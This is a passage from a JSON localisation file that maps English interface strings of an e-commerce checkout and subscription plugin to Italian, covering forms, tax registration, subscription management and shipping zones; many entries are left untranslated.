controllo"],"Show Currency Code":["Mostra Codice Valuta"],"Last Name Label":["Etichetta Cognome"],"First Name Help":["Suggerimento Nome"],"First Name Label":["Etichetta Nome"],"Shipping Amount":[],"Add your description...":["Aggiungi la tua descrizione..."],"Add your title...":["Aggiungi il tuo titolo..."],"Form":["Form"],"Please complete your store to enable live mode. It's free!":[],"Complete your store setup.":[],"Your payment was successful. A receipt is on its way to your inbox.":[],"Thank you!":[],"Success! Redirecting...":["Successo! Reindirizzamento in corso..."],"Success Text":["Testo di Successo"],"Finalizing...":[],"Confirming":[],"Processing...":[],"Submitting...":[],"Submitting":[],"Loading Text":["Testo in caricamento"],"The this is the space between the rows of form elements.":["Spazio tra le righe degli elementi del form."],"Form Highlight Color":["Colore In Evidenza Del Form"],"Style":["Stile"],"Change Template":["Cambia Template"],"Form Template":["Form Template"],"Are you sure you want to change the template? This will completely replace your current form.":["Siete sicuri di voler cambiare il template? Questo sostituir\u00e0 completamente il form attuale."],"Custom Thank You Page":["Thank You Page Personalizzata"],"Thank You Page":["Thank You Page"],"Products & Behavior":["Prodotti & Comportamento"],"Customer can select multiple options.":["Il cliente pu\u00f2 selezionare pi\u00f9 opzioni."],"Customer must select one of the options.":["Il cliente deve selezionare una delle opzioni."],"Customer must purchase all options.":["Il cliente deve acquistare tutte le opzioni."],"Product Options":["Opzioni Prodotto"],"Choose An Invoice Product":["Scegli Una Fattura Del Prodotto"],"Choose A Donation Product":["Scegli un prodotto per la donazione"],"Choose A Starting Design":["Scegli un Design Iniziale"],"Buy me coffee!":["Comprami un caff\u00e8!"],"Label for donation":["Etichetta per la donazione"],"Add  Amount":["Aggiungi Importo"],"Add Suggested Donation Amount":["Aggiungi Importo Donazione Suggerito"],"Add Amount":["Aggiungi importo"],"Default Amount":["Elimina Importo"],"Allow custom amount to be entered":["Consenti l'inserimento di un importo personalizzato"],"Text":["Testo"],"Email Address":["Indirizzo Email"],"Display Name":["Mostra Il Nome"],"Url Slug":["Url Slug"],"Application UI Icon Pack":["Application UI Icon Pack"],"Camping & Hiking Icons":["Icone di Campeggio & Escursionismo"],"View all":["Vedi Tutti"],"New Tab %d":["Nuova Scheda %d"],"Billing Address":["Indirizzo Di Fatturazione"],"Billing Email":["Email Di Fatturazione"],"Billing Name":["Nome Di Fatturazione"],"Sample Data":["Dati D'Esempio"],"Info":["Info"],"Full":["Completo"],"Show Icon":["Mostra Icona"],"Thank you for your purchase! Please check your inbox for additional information.":["Grazie per l'acquisto! Controlla la tua casella di posta per ulteriori informazioni."],"is less than or equal to":["\u00e8 minore o uguale a"],"does not exist":["non esiste"],"exists":["esiste"],"Shipping Country":["Paese Di Spedizione"],"Billing Country":["Paese Di Fatturazione"],"Coupon(s)":["Codici Sconto"],"Product(s)":["Prodotti"],"Add Another Product":["Aggiungi un altro prodotto"],"Add Another Processor":["Aggiungi Un Altro Metodo Di Pagamento"],"PayPal":["Paypal"],"Stripe":["Stripe"],"not exist":["non \u00e8 presente"],"exist":["esiste"],"is less or equal to":["\u00e8 minore o uguale a"],"is greater or equal to":["\u00e8 maggiore o uguale a"],"is less than":["\u00e8 minore di"],"is greater than":["\u00e8 maggiore di"],"is not equal to":["\u00e8 diverso da"],"is equal to":["\u00e8 uguale a "],"matches none of":["non corrisponde a nessuno di"],"matches all of":["corrisponde a tutto"],"matches any of":["corrisponde a uno qualsiasi di"],"Add Another Coupon":["Aggiungi Un Altro Codice Sconto"],"%s off":["%s off"],"Set Rules":["Imposta Regole"],"OR":["Oppure"],"Add Conditions":["Aggiungi Condizioni"],"First, add some conditions for the display of this group of blocks.":["\u00c8 necessario aggiungere alcune condizioni per la visualizzazione di questo gruppo di blocchi."],"Conditional":["Condizionale"],"Configure Conditions":["Configura Condizioni"],"Configure different visibility conditions to control when the contents appear to customers.":["Configura diverse condizioni di visibilit\u00e0 per controllare quando i contenuti appaiono ai clienti."],"Conditions":["Condizioni"],"Edit Conditions":["Modifica Condizioni"],"AND":["E"],"Search for payment method...":["Cerca metodo di pagamento..."],"Search for country...":[],"Search for coupons...":[],"Search for products...":[],"Justification":["Giustificazione"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalizza la larghezza per tutti gli elementi assegnati alle colonne centrali."],"Wide":["Larghezza"],"Content":["Contenuto"],"Nested blocks will fill the width of this container. Toggle to constrain.":["I blocchi annidati riempiranno la larghezza di questo contenitore. Attiva per limitare."],"Nested blocks use content width with options for full and wide widths.":["I blocchi annidati utilizzano la larghezza del contenuto con opzioni per larghezze intere."],"Inner blocks use content width":["I blocchi interni utilizzano la larghezza del contenuto"],"Justify items right":["Giustifica elementi a destra"],"Justify items center":["Giustifica elementi al centro"],"Justify items left":["Giustifica elementi a sinistra"],"Sticky":["Sticky"],"No collections found.":[],"Loading...":[],"Search or type a collection name":[],"Select Collection Page":[],"Select an icon":["Seleziona un'icona"],"Tab Icon":["Icona Scheda"],"Search for a form...":["Cerca un modulo..."],"Choose a form":["Scegli un modulo"],"To add some products \"Add Products\" button.":["Per aggiungere alcuni prodotti, premi il pulsante \"Aggiungi prodotti\"."],"Custom":["Personalizzato"],"Create Product":["Crea Prodotto"],"New Form":["Nuovo Form"],"Add a checkout form":["Aggiungi un modulo di pagamento"],"Get started by selecting a form or start build a new form.":["Inizia selezionando un modulo o inizia a crearne uno nuovo."],"Select a checkout form":["Seleziona un modulo di pagamento"],"Enter a title for your form":["Inserisci un titolo per il tuo modulo"],"Create a Checkout Form":["Crea un Modulo di Checkout"],"Untitled Form":["Modulo senza titolo"],"Form Title":["Titolo Del Form"],"This form has been deleted or is unavailable.":["Questo form \u00e9 stato eliminato o non \u00e9 pi\u00f9 disponibile.\n"],"If there are errors in the checkout, they will display here.":["Se ci sono errori durante il checkout, verranno visualizzati qui."],"Add some checkbox text...":["Aggiungi del testo per la casella di controllo..."],"Checkbox Text":["Testo Checkbox"],"Checked by default":["Selezionato per impostazione predefinita"],"Value":["Valore"],"Bottom Border":["Bordo Inferiore"],"Border":["Bordo"],"Padding":["Padding"],"Spacing":["Spaziatura"],"Section Color":[],"Always show cart":["Mostra sempre il carrello"],"every month":["ogni mese"],"Basic":[],"Example Product":["Prodotto D'Esempio"],"Allow line item quantities to be editable.":["Consenti la modifica delle quantit\u00e0 degli articoli."],"Editable":["Modificabile"],"Allow line items to be removed.":["Consenti la rimozione delle voci."],"Removable":["Rimuovibile"],"Placeholder":["Placeholder"],"Collapsed":["Collassato"],"Width":["Larghezza"],"Borderless":["Senza Bordi"],"Create Buy Button":["Crea Pulsante Di Acquisto"],"Update Buy Button":[],"Select some products":["Seleziona alcuni prodotti"],"Products Info":[],"Change selected products":[],"Bundle Discount":["Sconto Bundle"],"Select Product":[],"To add a product for the cart button, click the \"Select Product\" button.":[],"Product Info":["Info Prodotto"],"Text Color":["Colore Testo"],"Background Color":["Colore Sfondo"],"Text Link":["Link al testo"],"Secondary Button":["Pulsante Secondario"],"Primary Button":["Pulsante Primario"],"Button Type":["Tipo Di Pulsante"],"Large":["Largo"],"Medium":["Medio"],"Small":["Piccolo"],"Button Size":["Dimensione Pulsante"],"Button Text":["Testo Pulsante"],"Input Placeholder":["Input Placeholder"],"Input Help":["Aiuto Inserimento"],"Input Label":["Etichetta di input"],"Change selected product":[],"Default country":["Paese predefinito"],"State Placeholder":["Stato Placeholder"],"Postal Code Placeholder":["Codice Postale (CAP) Placeholder"],"Address Placeholder":["Indirizzo Placeholder"],"City Placeholder":["Segnaposto Citt\u00e0"],"Country Placeholder":["Segnaposto Paese"],"Name Placeholder":["Segnaposto Nome"],"Show the \"name or company name\" field in the form.":["Mostra il campo \"nome o ragione sociale\" nel modulo."],"If products in the cart require tax but not shipping, we will show a condensed version specifically for tax collection.":["Se i prodotti nel carrello necessitano di tasse ma non di spedizione, verr\u00e0 mostrata una versione abbreviata esclusivamente per la riscossione delle tasse."],"Use a compact address if possible":["Utilizzare un indirizzo compatto se possibile"],"If tax or shipping is required for checkout the address field will automatically be required.":["Se per il pagamento sono richiesti tasse o spese di spedizione, il campo dell'indirizzo sar\u00e0 automaticamente obbligatorio."],"Required":["Richiesto"],"Attributes":["Attributi"],"%d payment":["%d pagamento","% pagamenti"],"once":["una volta"],"Previous":["Precedente"],"Last 365 Days":[],"This is a demo of a premium feature. To get this feature, please upgrade your plan.":[],"This is a demo of a premium feature. To get this feature, complete your setup and upgrade your plan.":[],"Go back.":["Torna Indietro"],"Cancel Pending Update":["Annulla Aggiornamento in Sospeso"],"Change Renewal Date":["Modifica data di rinnovo"],"Restore At...":["Ripristina a..."],"Pay Off Subscription":["Paga l'abbonamento"],"Pay Off":[],"Restore Now":["Ripristina ora"],"Payment method updated.":["Metodo di pagamento aggiornato"],"Tax disabled.":["Tassa disabilitata."],"Tax enabled.":["Tasse abilitate."],"Next retry:":["Prossimo tentativo:"],"No billing periods":["Nessun periodo di fatturazione"],"Time Period":["Periodo di tempo"],"Enable Automatic Retries":["Abilita tentativi automatici"],"Billing Periods":["Periodi di Fatturazione"],"Pending Update":["In attesa di aggiornamento"],"Retry Payment":["Riprova Pagamento"],"Are you sure you want to retry the payment? This will attempt to charge the customer.":["Sei sicuro di voler riprovare il pagamento? Questo tenter\u00e0 di addebitare il cliente."],"Payment retry successful!":["Pagamento riprovato con successo!"],"Could not complete the payment. Please check the order for additional details.":["Impossibile completare il pagamento. Si prega di controllare l'ordine per ulteriori dettagli."],"This will make the subscription active again and charge the customer immediately.":["Ci\u00f2 render\u00e0 nuovamente attivo l'abbonamento e addebiter\u00e0 immediatamente il cliente."],"The customer will immediately be charged the first billing period.":["Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The customer will immediately be charged %s for the first billing period.":["Per il primo periodo di fatturazione, verr\u00e0 addebitato immediatamente al cliente %s."],"Restore Subscription":["Ripristina Abbonamento"],"Subscription restored.":["Iscrizione ripristinata."],"Restore Subscription At":["Ripristina abbonamento a"],"Renew Subscription At":["Rinnova abbonamento a"],"Pay off":["Saldare"],"Are you sure you want to pay off subscription? This will immediately charge the customer the remaining payments on their plan.":["Sei sicuro di voler pagare l'abbonamento? Questo addebiter\u00e0 immediatamente al cliente i pagamenti rimanenti sul proprio piano."],"Subscription paid off.":["Abbonamento pagato."],"Pause":["Pausa"],"Don't Pause":["Non mettere in pausa"],"Pause Subscription":["Metti in Pausa l'Abbonamento"],"Subscription paused.":["Iscrizione in pausa."],"Resume Subscription":["Riprendi Abbonamento"],"Are you sure you wish to resume this subscription?":["Sei sicuro di voler riprendere questo abbonamento?"],"Subscription resumed.":["Abbonamento riattivato"],"Revoke Purchase":["Annulla Acquisto"],"Unrevoke Purchase":["Annulla revoca acquisto"],"Revoke Purchase & Cancel Subscription":["Annulla acquisto & Annulla abbonamento"],"Unrevoke Purchase & Restore Subscription":["Annulla revoca acquisto e ripristina abbonamento"],"This action will remove the associated access and trigger any cancelation automations you have set up.":["Questa azione rimuover\u00e0 l'accesso associato e attiver\u00e0 tutte le automazioni di annullamento che hai impostato."],"This action will re-enable associated access.":["Questa azione riattiver\u00e0 l'accesso associato."],"The subscription will be canceled in order to revoke the purchase.":["L'abbonamento verr\u00e0 annullato per revocare l'acquisto."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged the first billing period.":["L'abbonamento verr\u00e0 ripristinato per ripristinare l'acquisto. Al cliente verr\u00e0 immediatamente addebitato il primo periodo di fatturazione."],"The subscription will be restored in order to restore the purchase. The customer will immediately be charged %s for the first billing period.":["L'abbonamento verr\u00e0 ripristinato al fine di ripristinare l'acquisto. Il cliente verr\u00e0 immediatamente addebitato di %s per il primo periodo di fatturazione."],"Complete Subscription":["Completa l'Abbonamento"],"Are you sure you want to complete this payment plan? This will eliminate any additional payments and mark the plan as complete. You cannot undo this.":["Sei sicuro di voler completare questo piano di pagamento? Ci\u00f2 eliminer\u00e0 eventuali ulteriori pagamenti e contrassegner\u00e0 il piano come completato. Non \u00e8 possibile annullare questa operazione."],"Subscription completed.":["Abbonamento completato."],"Are you sure you wish to cancel the pending update?":["Sei sicuro di voler annullare l'aggiornamento in sospeso?"],"Update canceled.":["Aggiornamento cancellato"],"Don't cancel":["Non cancellare"],"When do you want to cancel the subscription?":["Quando vuoi annullare l'abbonamento?"],"Subscription scheduled for cancelation.":["Annullamento dell'abbonamento programmato."],"Subscription canceled.":["Iscrizione annullata."],"Bills on":["Fatture su"],"Upcoming Billing Period":["Prossimo periodo di fatturazione"],"%d Remaining":["%d Rimasti"],"Restores on":["Ripristina il"],"Add Coupon":[],"Coupon Removed":[],"Coupon Added":[],"Renews on":["Rinnova il"],"Trial ends on":["La prova termina il"],"Cancels on":["Annulla il"],"Lifetime Subscription":["Abbonamento a Vita"],"Lifetime":["Per tutta la vita"],"Prorate Charges":["Rate proporzionali"],"%d day left in trial":["%d giorno rimasto di prova","%d giorni rimasti di prova"],"Applied to balance":["Applicato al saldo"],"Customer Credit":["Credito Cliente"],"Bills Now":["Fattura Adesso"],"Choose a trial end date":["Scegli una data di fine prova"],"Started":["Iniziato"],"Change Price":[],"Edit Amount":[],"Update Subscription Price":[],"Update Amount":["Aggiorna Importo"],"Schedule Update":["Pianifica Aggiornamento"],"Update Subscription":["Aggiorna Abbonamento"],"Update Immediately":["Aggiorna Immediatamente"],"Subscription Details":["Dettagli Abbonamento"],"Subscription updated.":["Abbonamento aggiornato."],"Total Of Installment Payments Remaining":[],"Outstanding Installments":[],"Lost Monthly Recurring Revenue":[],"MRR Lost":[],"Total Monthly Recurring Revenue":[],"MRR":[],"Number Of New Trials":[],"New Trials":[],"Number Of New Subscriptions":[],"New Subscriptions":[],"Total Number Of Subscriptions":[],"Total Subscriptions":[],"Integration Providers":["Fornitori di integrazione"],"Failed to save.":["Salvataggio non riuscito."],"Return Request":[],"Variant Option":[],"Incoming Webhook":[],"Statistic":["Statistica"],"Shipping Rate":[],"Shipping Zone":[],"Shipping Profile":[],"Shipping Protocol":[],"Promotion":["Promozione"],"Product Group":["Gruppo di prodotti"],"Processor":["Processore"],"Product Media":["Media Prodotto"],"Billing Period":["Periodo Di Fatturazione"],"Manual Payment Method":["Metodo Di Pagamento Manuale"],"Provisional Accounts":[],"Payment Intent":["Intento di Pagamento"],"Media":["Media"],"Line Items":[],"Integration Provider Items":["Elementi del Fornitore di Integrazione"],"Integration Provider":["Provider di integrazione"],"Draft Checkout":[],"Coupon":["Codice Sconto"],"Cancellation Acts":["Atti di Annullamento"],"Bump":["Bump"],"Brand":[],"Activation":["Attivazione"],"Store":["Negozio"],"Enter your license key":["Inserisci la tua chiave di licenza"],"Enter your license key to activate your plan on thie store.":["Inserisci la tua chiave di licenza per attivare il tuo piano di abbonamento in questo negozio."],"Upgrade This Store":["Aggiorna Questo Negozio"],"Upgrade to Premium":[],"Manage how your store charges sales tax within each tax region. Check with a tax expert to understand your tax obligations.":["Gestisci il modo in cui il tuo negozio addebita l'imposta sulle vendite all'interno di ciascuna regione fiscale. Rivolgiti a un esperto fiscale per comprendere i tuoi obblighi fiscali."],"Tax Regions":["Regioni fiscali"],"Accept the order and apply reverse charge.":["Accetta l'ordine e applica l'inversione contabile."],"Accept the order but don\u2019t apply reverse charge.":["Accetta l'ordine ma non applicare l'inversione contabile."],"Reject the order and show an error.":["Rifiuta l'ordine e mostra un errore."],"Choose the checkout behavior when VAT verification fails.":["Scegli il comportamento al momento del pagamento quando la verifica dell'IVA fallisce."],"VAT Number Verification Failure":["Verifica del numero di partita IVA non riuscita"],"If enabled, apply reverse charge when applicable even when customers are in your home country.":["Se abilitato, applica l'inversione contabile quando applicabile anche quando i clienti si trovano nel tuo paese di origine."],"Local Reverse Charge":["Addebito Inverso Locale"],"If enabled, require all customer\u2019s in the EU to enter a EU VAT number when checking out.":["Se abilitato, richiedi a tutti i clienti nell'UE di inserire un numero di partita IVA UE al momento del check-out."],"Require VAT Number":["Richiedi Partita IVA"],"Change how your store manages EU VAT collection and validation.":["Cambia il modo in cui il tuo negozio gestisce la riscossione e la convalida dell'IVA UE."],"EU VAT Settings":["Impostazioni Partita Iva Europea"],"The fallback tax rate to use for checkouts when a specific tax registration is not found.":["L'aliquota fiscale di riserva da utilizzare per i pagamenti quando non viene trovata una registrazione fiscale specifica."],"Fallback Rate":["Tariffa di Fallback"],"If enabled, you can enter a tax rate to apply when a specific tax registration is not found.":["Se abilitato, puoi inserire un'aliquota fiscale da applicare quando non viene trovata una registrazione fiscale specifica."],"If enabled, you need to configure which tax regions you have tax nexus. Tax will only be collected for tax regions that are enabled. If disabled, no tax will be collected.":["Se abilitato, \u00e8 necessario configurare in quali regioni fiscali si dispone di tax nexus. Le imposte verranno riscosse solo per le regioni fiscali abilitate. Se disattivato, non verr\u00e0 riscossa alcuna imposta."],"Tax Collection":["Raccolta delle tasse"],"Manage how your store charges sales tax on orders, invoices, and subscriptions.":["Gestisci come il tuo negozio applica l'imposta sulle vendite su ordini, fatture e abbonamenti."],"Store Tax Settings":["Impostazioni Tasse Negozio"],"You don't have any tax registrations. Add a tax registration to start collecting tax.":["Non hai alcuna registrazione fiscale. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"%s Tax Region":["%s Regione fiscale"],"You're not collecting sales tax for any states. Add a tax registration to start collecting tax.":["Non stai riscuotendo l'imposta sulle vendite per nessuno stato. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting VAT in the UK. Add a tax registration to start collecting tax.":["Non riscuoti l'IVA nel Regno Unito. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You don't have any country-specific VAT registrations. If you're registered under one-stop shop then you don't need to create country-specific tax registrations. If you're not, add a tax registration to start collecting tax.":["Non disponi di registrazioni IVA specifiche per paese. Se sei registrato in uno sportello unico (OSS), non \u00e8 necessario creare registrazioni fiscali specifiche per paese. In caso contrario, aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting any provincial tax in Canada. Add a tax registration to start collecting tax.":["Non stai riscuotendo alcuna tassa provinciale in Canada. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"You're not collecting GST in Australia. Add a tax registration to start collecting tax.":["Non riscuoti la GST in Australia. Aggiungi una registrazione fiscale per iniziare a riscuotere le tasse."],"Add custom manual tax rates for specific countries.":["Aggiungi aliquote fiscali manuali personalizzate per paesi specifici."],"You\u2019ll need to collect sales tax if you meet certain state requirements, also known as nexus. To start collecting tax, you need to register with the appropriate state tax authority.":["Dovrai riscuotere l'imposta sulle vendite se soddisfi determinati requisiti statali, noti anche come nexus. Per iniziare a riscuotere le tasse, \u00e8 necessario registrarsi presso l'autorit\u00e0 fiscale statale competente."],"If you do business in the United Kingdom, you may be required to collect Value Added Tax (VAT).":["Se fai affari nel Regno Unito, ti potrebbe essere richiesto di riscuotere l'imposta sul valore aggiunto (IVA)."],"If you plan to submit a separate VAT return to each EU country, then you'll need to setup tax registrations for each country.":["Se prevedi di inviare una dichiarazione IVA separata per ogni paese dell'UE, dovrai configurare le registrazioni fiscali per ogni paese."],"If you need to collect provincial tax (British Columbia, Manitoba, Quebec, and Saskatchewan) in addition to GST\/HST, then you'll need to setup registrations for each province.":["Se devi riscuotere la tassa provinciale (British Columbia, Manitoba, Quebec e Saskatchewan) oltre a GST\/HST, dovrai configurare le registrazioni per ogni provincia."],"If you do business in Australia, you may be required to collect GST on sales in Australia.":["Se fai affari in Australia, ti potrebbe essere richiesto di riscuotere la GST sulle vendite in Australia."],"State Sales Tax Registrations":["Registrazioni Imposta sulle Vendite Statali"],"VAT Registration":["Registrazione IVA"],"Country-Specific VAT Registrations":["Registrazioni IVA specifiche per paese"],"GST Registration":["Registrazione GST"],"Rest Of The World":["Resto Del Mondo"],"United States":["Stati Uniti"],"Canada":["Canada"],"United Kingdom":["Regno Unito"],"European Union":["Unione Europea"],"Australia":["Australia"],"Tax Zone":["Zona Imposte"],"Tax Registration":["Registrazione fiscale"],"Tax is automatically calculated and applied to orders. Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["L'imposta viene calcolata automaticamente e applicata agli ordini. Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Make sure you\u2019re registered with the appropriate tax jurisdictions before enabling tax collection.":["Assicurati di essere registrato presso le giurisdizioni fiscali appropriate prima di abilitare la riscossione delle imposte."],"Tax Rate":["Aliquota Fiscale"],"Automatic":["Automatico"],"Manual":["Manuale"],"Tax Calculation":["Calcolo Delle Tasse"],"Region":["Regione"],"State":["Stato"],"Province":["Provincia"],"Country":["Paese"],"Collect Tax":["Riscuoti Tasse"],"Enable this if your business makes up to \u20ac10,000 EUR in sales to other EU countries and you only plan to submit a domestic VAT return. If enabled, your home country VAT rate will apply to all EU orders.":["Abilita questa opzione se la tua azienda realizza fino a \u20ac 10.000 EUR di vendite in altri paesi dell'UE e prevedi di presentare solo una dichiarazione IVA nazionale. Se abilitata, l'aliquota IVA del tuo paese d'origine verr\u00e0 applicata a tutti gli ordini UE."],"Micro-Business Exemption":["Esenzione per Microimprese"],"If enabled, your store will collect EU VAT for all EU countries. You should enable this option if you are registered via \"One-Stop Shop\" and plan to submit a single VAT return for all EU countries. If you are planning to submit separate VAT returns for each EU country then you should not enable this option. You should instead create separate tax registrations for each EU country.":["Se abilitato, il tuo negozio riscuoter\u00e0 l'IVA dell'UE per tutti i paesi dell'UE. Dovresti abilitare questa opzione se sei registrato tramite \"One-Stop Shop\" e intendi presentare un'unica dichiarazione IVA per tutti i paesi dell'UE. Se hai intenzione di presentare dichiarazioni IVA separate per ogni paese dell'UE, non dovresti abilitare questa opzione. Dovresti invece creare registrazioni fiscali separate per ogni paese dell'UE."],"Manage how your store collects EU VAT for all EU countries.":["Gestisci come il tuo negozio raccoglie l'IVA UE per tutti i paesi dell'UE."],"Collect EU VAT":["Riscuoti l'IVA UE"],"In applicable tax jurisdictions, your tax ID will show on invoices. If you don't have your tax ID number yet, you can enter it later.":["Nelle giurisdizioni fiscali applicabili, il tuo codice fiscale apparir\u00e0 sulle fatture. Se non hai ancora il tuo codice fiscale, puoi inserirlo in seguito."],"If enabled, your store will collect Canada GST\/HST for all provinces. If you need to collect additional provincial taxes for Quebec, British Columbia, Manitoba, or Saskatchewan then you will need to additionally create separate tax registrations for these provinces.":["Se abilitato, il tuo negozio raccoglier\u00e0 l'GST\/HST canadese per tutte le province. Se \u00e8 necessario riscuotere ulteriori tasse provinciali per Quebec, Columbia Britannica, Manitoba o Saskatchewan, sar\u00e0 necessario creare anche registrazioni fiscali separate per queste province."],"Collect Canada GST\/HST":["Riscuoti GST\/HST del Canada"],"Manage how your store collects GST\/HST for all Canadian provinces.":["Gestisci come il tuo negozio raccoglie GST\/HST per tutte le province canadesi."],"Canada GST\/HST":["Canada GST\/HST"],"Customers will be able to cancel their subscriptions from the customer portal. You can configure what happens when a subscription cancellation happens from the Subscriptions settings page.":["I clienti potranno annullare i propri abbonamenti dal portale clienti. Puoi configurare cosa succede quando un abbonamento viene annullato dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Cancellations":["Consenti l'annullamento dell'abbonamento."],"Customers will be able to change subscription quantities from the customer portal.":["I clienti potranno modificare il numero di abbonamenti dal portale clienti."],"Allow Subscription Quantity Changes":["Consenti modifiche alla quantit\u00e0 di abbonamento"],"Customers will be able to switch pricing plans from the customer portal. You can configure what happens when a subscription change happens from the Subscriptions settings page.":["I clienti potranno cambiare piano tariffario dal portale clienti. Puoi configurare cosa succede quando si verifica una modifica dell'abbonamento dalla pagina delle impostazioni degli abbonamenti."],"Allow Subscription Changes":["Consenti Modifiche all'Abbonamento"],"Manage what your customers are able to see and do from the customer portal.":["Gestisci ci\u00f2 che i tuoi clienti possono vedere e fare dal portale clienti."],"Customer Portal":[],"Revoke Purchase After All Payment Retries Fail":["Revocare l'acquisto dopo che tutti i tentativi di pagamento non sono riusciti"],"Revoke Immediately":["Cancella Immediatamente"],"Purchase Revoke Behavior":["Comportamento di Revoca dell'Acquisto"],"Whether or not a payment method should be required for subscriptions that have an initial period amount of $0 (free trial or coupon). This is useful if you want to offer a \"no credit card required\" free trials.":["Se \u00e8 necessario o meno un metodo di pagamento per le sottoscrizioni che hanno un importo iniziale di $0 (prova gratuita o coupon). Questo \u00e8 utile se si desidera offrire una prova gratuita \"senza carta di credito richiesta\"."],"Require Upfront Payment Method":["Richiedere Metodo di Pagamento Anticipato"],"Manage your subscription purchase behavior.":["Gestisci il comportamento di acquisto della tua sottoscrizione."],"Purchase Behavior":[],"If a subscription payment fails, the subscription is marked past due. When this happens we automatically retry the payment based on our smart retry logic. If the payment is still unsuccessful after the duration set above, the subscription will be canceled.":["Se il pagamento di un abbonamento non riesce, l'abbonamento viene contrassegnato come scaduto. Quando ci\u00f2 accade, riproviamo automaticamente il pagamento sulla base della nostra logica di tentativo intelligente. Se il pagamento non ha ancora successo dopo la durata impostata sopra, l'abbonamento verr\u00e0 annullato."],"Three Weeks":["Tre Settimane"],"Two Weeks":["Due Settimane"],"One Week":["Una Settimana"],"Cancel Subscriptions After":["Annulla Abbonamenti Dopo"],"Manage how your store handles failed subscription payments.":["Gestisci come il tuo negozio gestisce i pagamenti degli abbonamenti non riusciti."],"Failed Payments":["Pagamenti falliti"],"Days Before Renewal":[],"Choose how many days before the subscription renewal customers can cancel their plan through the customer dashboard. For example, if you set this to 7 days, customers will only be able to cancel their subscription during the week it renews. Please check for the legality of this setting in your region before enabling.":[],"Allow Self-Service Cancellations":[],"When enabled, this feature prevents customers from cancelling their subscription on the customer dashboard until a set number of days before renewal.":[],"Delay Self-Service Cancellations":[],"When a cancellation happens immediately, the subscription is canceled right away. When a cancellation happens at the billing period end, the subscription remains active until the end of the current billing period.":["Quando una cancellazione avviene immediatamente, l'abbonamento viene annullato subito. Quando una cancellazione avviene alla fine del periodo di fatturazione, l'abbonamento rimane attivo fino alla fine del periodo di fatturazione corrente."],"Cancellations Happen":["Annullamenti Accadono"],"When an upgrade or downgrade happens immediately, a prorated invoice will be generated and paid. If the invoice payment fails, the subscription will not be updated. In the case of a downgrade, the invoice will likely have a $0 balance and a credit may be applied to the customer. When an upgrade or downgrade happens at the next billing period, the subscription won't be updated until the next payment date.":["Quando un aggiornamento o un declassamento avviene immediatamente, verr\u00e0 generata e pagata una fattura proporzionale. Se il pagamento della fattura non riesce, l'abbonamento non verr\u00e0 aggiornato. Nel caso di un declassamento, la fattura avr\u00e0 probabilmente un saldo di $0 e potrebbe essere applicato un credito al cliente. Quando un aggiornamento o un declassamento avviene al prossimo periodo di fatturazione, l'abbonamento non verr\u00e0 aggiornato fino alla prossima data di pagamento."],"Upgrades Happen":["Aggiornamenti in corso"],"Downgrades Happen":["Downgrade In corso"],"Manage how your store handles subscription upgrades, downgrades, and cancellations.":["Gestisci come il tuo negozio gestisce gli aggiornamenti, i declassamenti e le cancellazioni degli abbonamenti"],"Upgrades, Downgrades, and Cancellations":["Upgrades, Downgrades, and Cancellazioni"],"Next Billing Period":["Prossimo periodo di fatturazione"],"You don't have any survey answers. Please add at least one to collect cancellation feedback.":["Non hai risposte al sondaggio. Aggiungine almeno uno per raccogliere il feedback sull'annullamento."],"Survey Answers":["Risposte al sondaggio"],"Are you sure you want to delete this?":["Sei sicuro di volerlo eliminare?"],"Cancel Link":["Link Di Cancellazione"],"Button":["Bottone"],"Provide a discount to keep a subscription.":["Fornisci uno sconto per mantenere l'abbonamento."],"Renewal Discount":["Sconto Rinnovo"],"Skip Link":["Salta Link"],"Cancellation survey options.":["Opzioni sondaggio di cancellazione."],"Cancellation Survey":["Sondaggio di cancellazione"],"Turning this on will collect subscription cancelation reasons and optionally offer a discount to keep their subscription active.":["Attivando questa funzionalit\u00e0, si raccoglieranno le cause delle cancellazioni degli abbonamenti e, se lo si desidera, si potr\u00e0 proporre uno sconto per persuadere a conservare l'abbonamento attivo."],"Pro":[],"Subscription Saver & Cancelation Insights":["Abbonamenti Salvati E Dettagli Sulle Disdette"],"Subscription Saver & Cancellation Insights":["Salvataggio Abbonamenti & Informazioni sulle Cancellazioni"],"The prompt that will appear when you request more information.":["Il prompt che apparir\u00e0 quando richiedi maggiori informazioni."],"Comment Prompt":["Richiesta di commento"],"Should the customer be prompted for additional information?":["Al cliente devono essere richieste ulteriori informazioni?"],"Request Comments":["Richiesta Commenti"],"Offer the rewewal discount when this option is selected":["Offri lo sconto di rinnovo quando questa opzione viene selezionata"],"Offer Discount":["Offri Uno Sconto"],"The customer-facing label for this cancellation reason.":["Il motivo di cancellazione presentato al cliente attraverso l'etichetta."],"Label":["Etichetta"],"New Cancellation Reason":["Nuovo Motivo di Cancellazione"],"Edit Cancellation Reason":["Modifica motivo di annullamento"],"Answer created.":["Risposta creata."],"Answer updated.":["Risposta aggiornata."],"Can you tell us a little more?":["Puoi dirci qualcosa di pi\u00f9?"],"The amount of times a single customer use the renewal discount.":["Il numero di volte in cui un singolo cliente utilizza lo sconto per il rinnovo."],"No shipping zones or rates":[],"Create Zone":[],"Shipping zones are geographic regions where you ship products.":[],"Shipping Zones & Rates":[],"2. Create Rate":[],"1. Create Zone":[],"Add Zone":[],"Edit Zone":[],"Next":["Successivo"],"Select Countries":[],"United States,  United Kingdom, Global ...":[],"Zone Name":[],"Zone added":[],"Zone updated":[],"Select at least one country to create zone.":[],"Fallback":[],"Condition":[],"Customers won't be able to complete checkout for products in this zone.":[],"Shipping rate deleted":[],"Fallback Zone":[],"This zone is optionally used for regions that are not included in any other shipping zone.":[],"Rest Of The World Fallback Zone":[],"Are you sure?":[],"Shipping zone deleted":[],"Add New Profile":[],"Add custom rates or destination restrictions for groups of products.":[],"Custom Shipping Profiles":[],"All products":[],"Set where you ship and how much you charge for shipping.":[],"Shipping Profiles":[],"Enabling shipping rates allows you to charge shipping costs and restrict 